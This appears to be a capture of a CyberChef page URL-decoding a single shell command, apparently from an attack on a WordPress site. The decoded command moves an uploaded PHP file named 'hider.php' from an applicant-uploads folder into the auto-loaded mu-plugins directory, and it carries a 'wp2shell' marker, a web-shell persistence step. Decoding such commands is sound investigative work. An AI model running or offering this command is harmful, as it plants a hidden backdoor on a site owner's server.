 Last build: 11 days ago
Options
About / Support
Recipe
URL Decode
Treat "+" as space
STEP
BAKE!
Auto Bake
Input
cd+%2Fvar%2Fwww%2Fhtml%2Fwp-
content%2Fuploads%2Fcs_applicant_submission_files+2%3E%2Fdev%2Fnull%3B+mv+1785439610_hider.php
..%2F..%2Fmu-plugins%2Fhider.php%3B+printf+%27__wp2shellcwd__%25s%27+%22%24%28pwd%29%22
ABC 210 1
Tт Raw Bytes
Output
cd /var/www/html/wp-content/uploads/cs_applicant_submission_files 2>/dev/null; mv
1785439610_hider.php ../../mu-plugins/hider.php; printf '__wp2shellcwd__%s' "$(pwd)"
ABC 166 1
8ms Tт Raw Bytes